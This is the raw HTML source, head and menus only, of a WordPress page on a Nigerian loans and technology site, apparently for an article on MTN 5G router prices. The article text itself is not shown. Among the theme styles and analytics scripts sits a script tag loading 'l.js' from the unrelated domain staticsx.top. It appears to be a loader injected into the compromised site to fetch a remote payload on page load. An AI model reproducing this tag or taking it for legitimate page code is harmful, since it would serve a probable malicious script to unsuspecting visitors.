!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/2430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=2430' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"a25574ac77","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="70efcbfeef";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/apps-and-technology/",
                    "name": "Apps And Technology"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/",
                    "name": "MTN 5g Router – Network, Coverage Areas and Price in Nigeria 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2430 single-format-standard wp-custom-logo wp-theme-Newsmag mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
